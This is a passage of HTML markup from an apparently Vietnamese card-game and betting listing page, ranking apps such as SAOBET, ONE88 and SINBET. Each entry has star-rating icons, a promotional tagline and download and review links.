414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tải App Game Đổi Thưởng Nhận Gifcode 50K</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">6</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">SAOBET</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài độc đáo</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linksaobet" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#6</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linksaobet" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài độc đáo</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">6</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">ONE88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tặng 100K cho tài khoản game bài xác minh chính chủ</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/one88/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkone88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#6</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkone88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/one88/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tặng 100K cho tài khoản game bài xác minh chính chủ</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">7</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">SINBET</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài đẳng cấp </p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linksinbet" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
